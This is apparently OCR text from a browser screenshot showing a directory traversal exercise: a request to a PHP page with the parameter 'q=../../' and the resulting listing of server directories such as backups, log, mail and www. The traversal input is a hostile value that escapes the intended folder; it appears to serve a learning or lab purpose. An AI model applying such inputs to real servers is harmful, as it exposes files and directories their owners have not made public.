 138.197.154.160/directory_traver
Not secure 138.197.154.160/directory_traversal_part1.php?q=../../
ABP M
Facebook Bb Welcome, Morgan... in Morgan Ledot | Lin... croustibzh (Morgan... georgebrowntech/c... React JS Crash Cour... »
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)